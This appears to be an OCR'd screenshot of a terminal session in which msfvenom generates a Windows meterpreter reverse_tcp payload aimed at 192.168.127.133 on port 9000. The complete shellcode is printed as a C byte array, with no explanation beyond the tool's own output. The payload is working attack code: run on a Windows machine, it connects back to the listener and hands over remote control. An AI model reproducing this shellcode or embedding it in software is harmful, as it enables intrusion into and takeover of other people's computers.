 root@ldhyt:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.133
LPORT=9000 -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 0 compatible encoders
unsigned char buf[] =
"\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a"
"\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x8b"
"\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24"
"\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f"
"\x5a\x8b\x12\xeb\x89\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32"
"\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29"
"\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40"
"\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0"
"\xa8\x7f\x85\x68\x02\x00\x23\x28\x89\xe6\x6a\x10\x56\x57\x68"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
"\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02"
"\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56"
"\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53"
"\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75"
"\xec\xc3";